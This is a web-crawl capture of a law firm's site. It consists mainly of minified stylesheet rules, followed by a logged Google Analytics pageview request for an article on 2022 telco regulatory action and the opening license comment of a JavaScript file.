center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media(min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:flex;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1}@media(min-width: 1024px){.s-text-banner .text-banner-content-wrapper{flex-direction:row;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-heading{font-weight:600;margin-bottom:24px}.s-case-study .case-study-item-wrapper{display:flex;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:flex;justify-content:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.s-expertise-area .expertise-area-title{margin-bottom:40px}.s-profile-block .profile-block-title{margin-bottom:56px}.s-profile-block .profile-block-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-profile-block .profile-block-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-profile-block .profile-block-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 32px)}}.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px;margin-bottom:16px}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation{color:#2f3a41;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation .step-item-nav{display:flex;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:.9}.s-footer-nav .mobile-steps{display:flex;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:flex;justify-content:space-between;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff;margin:0}.s-footer-nav .header .header-button-group{display:flex;align-items:center;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:rgba(0,0,0,0);color:#313c44;display:flex;width:32px;height:32px;align-items:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media(min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media(min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;border-bottom:solid 1px #b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media(min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*=bg-theme-]{padding:16px 0}@media(min-width: 768px){section[class*=bg-theme-]{padding:24px 0}}.half-content{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{flex-direction:row-reverse}.half-content.grid-center{justify-content:center}@media(min-width: 768px){.half-content{width:calc(100% + 16px)}}@media(min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media(min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media(min-width: 1024px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-text-media .row{align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.3333333333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media(min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}}@media(min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;transform:none;margin-left:auto}.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;padding-right:64px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 32px) !important}}@media(min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 32px) !important}}.cw-column-layout .column-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{margin-bottom:24px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#313c44;margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:flex;flex-direction:column;gap:8px}@media(min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1024px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 24px);max-width:calc(100%/12*9 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 32px);max-width:calc(100%/12*9 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px;margin-bottom:32px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2062313369&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2Fwhen-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022&ul=en-us%40posix&dt=When%20trouble%20calls%3A%20A%20wrap-up%20of%20telco%20regulatory%20action%20in%202022&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1723598861&gjid=113190966&cid=1125383652.1768675452&tid=UA-10104796-1&_gid=510791195.1768675452&_r=1&_slc=1&gtm=45He61e1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~116682875~117041587&z=448337347
body_size: -572
content:
2,cG-M9GT45B535

--- FILE ---
content_type: text/javascript
request_url: https://www.holdingredlich.com/js/scripts.js?v=2511241410
body_size: 314806
content:
/*! For license information please see scripts.js.LICENSE.txt */
